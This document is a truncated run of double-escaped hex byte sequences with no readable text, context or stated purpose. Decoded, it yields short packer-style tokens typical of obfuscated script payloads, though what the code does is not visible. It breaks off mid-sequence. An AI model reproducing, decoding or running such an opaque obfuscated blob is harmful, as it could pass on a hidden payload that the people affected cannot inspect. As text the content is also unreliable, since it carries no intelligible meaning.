c\x5c\x66\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x47\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x31\x6c\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x31\x6c\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x46\x5c\x5c\x31\x74\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x74\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x71\x5c\x5c\x31\x6e\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x31\x66\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x66\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x31\x31\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x31\x31\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x31\x31\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x31\x77\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x31\x31\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x31\x31\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x76\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x31\x31\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x76\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x76\x5c\x5c\x31\x6d\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x31\x77\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x46\x5c\x5c\x31\x74\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x31\x